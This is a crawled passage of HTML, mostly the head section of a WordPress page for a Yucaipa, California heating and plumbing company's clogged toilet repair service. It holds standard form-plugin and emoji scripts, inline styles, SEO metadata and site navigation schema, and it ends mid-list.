

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russellsac.com/clogged-toilet-repair/
body_size: 19666
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="theme-color" content="#0A3A7E" />

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" type="text/css"/>

    <link rel="stylesheet" href="https://malihu.github.io/custom-scrollbar/jquery.mCustomScrollbar.min.css">
    
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"/>

    <link href="https://fonts.googleapis.com/css2?family=Dancing+Script:wght@700&display=swap" rel="stylesheet">
    
    <!-- Theme Styles -->
    <link href="https://www.russellsac.com/wp-content/themes/russell/css/style.css" rel="stylesheet" type="text/css"/>
    <!-- Favicon -->
        
    <link rel="shortcut icon" href="https://www.russellsac.com/wp-content/themes/russell/favicon.ico" type="image/x-icon">
   
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Professional Clogged Toilet Repair</title>
	<meta name="description" content="Russells Russell’s Heating &amp; Air Conditioning has long tradition of outstanding service since 1933. Check out our Clogged Toilet Repair in Greater Yucaipa, CA Areas page." />
	<link rel="canonical" href="https://www.russellsac.com/clogged-toilet-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professional Clogged Toilet Repair" />
	<meta property="og:description" content="Russells Russell’s Heating &amp; Air Conditioning has long tradition of outstanding service since 1933. Check out our Clogged Toilet Repair in Greater Yucaipa, CA Areas page." />
	<meta property="og:url" content="https://www.russellsac.com/clogged-toilet-repair/" />
	<meta property="og:site_name" content="Russell’s" />
	<meta property="article:modified_time" content="2023-10-20T18:25:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.russellsac.com/clogged-toilet-repair/","url":"https://www.russellsac.com/clogged-toilet-repair/","name":"Professional Clogged Toilet Repair","isPartOf":{"@id":"https://www.russellsac.com/#website"},"datePublished":"2020-10-05T12:40:16+00:00","dateModified":"2023-10-20T18:25:27+00:00","description":"Russells Russell’s Heating & Air Conditioning has long tradition of outstanding service since 1933. Check out our Clogged Toilet Repair in Greater Yucaipa, CA Areas page.","breadcrumb":{"@id":"https://www.russellsac.com/clogged-toilet-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.russellsac.com/clogged-toilet-repair/"]}]},{"@type":"BreadcrumbList","@id":"https://www.russellsac.com/clogged-toilet-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russellsac.com/"},{"@type":"ListItem","position":2,"name":"Clogged Toilet Repair in Greater Yucaipa, CA Areas"}]},{"@type":"WebSite","@id":"https://www.russellsac.com/#website","url":"https://www.russellsac.com/","name":"Russell’s","description":"","publisher":{"@id":"https://www.russellsac.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russellsac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.russellsac.com/#organization","name":"Russell’s Heating & Air Conditioning","url":"https://www.russellsac.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russellsac.com/#/schema/logo/image/","url":"https://www.russellsac.com/wp-content/uploads/2020/10/russells-logo-1.png","contentUrl":"https://www.russellsac.com/wp-content/uploads/2020/10/russells-logo-1.png","width":580,"height":133,"caption":"Russell’s Heating & Air Conditioning"},"image":{"@id":"https://www.russellsac.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//malihu.github.io' />
<link rel='dns-prefetch' href='//secureservercdn.net' />
<link rel="alternate" type="application/rss+xml" title="Russell’s &raquo; Feed" href="https://www.russellsac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russell’s &raquo; Comments Feed" href="https://www.russellsac.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russellsac.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russellsac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.russellsac.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.russellsac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russellsac.com/wp-json/wp/v2/pages/15805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russellsac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.russellsac.com/?p=15805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.russellsac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russellsac.com%2Fclogged-toilet-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.russellsac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russellsac.com%2Fclogged-toilet-repair%2F&#038;format=xml" />
<meta name="google" content="aHR0cHM6Ly93d3cucnVzc2VsbHNhYy5jb20vd3AtbG9naW4ucGhw"  /><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/www.russellsac.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hvac","url":"https:\/\/www.russellsac.com\/air-conditioning-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning","url":"https:\/\/www.russellsac.com\/air-conditioning\/air-conditioning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Tips","url":"https:\/\/www.russellsac.com\/air-conditioning\/air-conditioning-tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Faqs","url":"https:\/\/www.russellsac.com\/air-conditioning\/air-conditioning-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioner Service","url":"https:\/\/www.russellsac.com\/air-conditioner-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Repair","url":"https:\/\/www.russellsac.com\/air-conditioning\/air-conditioning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Air Conditioner Repair","url":"https:\/\/www.russellsac.com\/emergency-air-conditioner-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioner Inspection","url":"https:\/\/www.russellsac.com\/air-conditioner-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Installation","url":"https:\/\/www.russellsac.com\/air-conditioning\/ac-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Replacement","url":"https:\/\/www.russellsac.com\/air-conditioning\/ac-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioning Maintenance","url":"https:\/\/www.russellsac.com\/air-conditioning\/ac-maintenenace\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Conditioner Tune Up","url":"https:\/\/www.russellsac.com\/air-conditioner-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless \/ Mini Split","url":"https:\/\/www.russellsac.com\/air-conditioning\/ductless-air-conditioning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Repair","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioner Inspection","url":"https:\/\/www.russellsac.com\/ductless-air-conditioner-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Installation","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Maintenance","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Replacement","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Service","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Air Conditioning Tune Up","url":"https:\/\/www.russellsac.com\/ductless-air-conditioning-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Inspection","url":"https:\/\/www.russellsac.com\/ductless-heater-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Installation","url":"https:\/\/www.russellsac.com\/ductless-heater-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Maintenance","url":"https:\/\/www.russellsac.com\/ductless-heater-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater 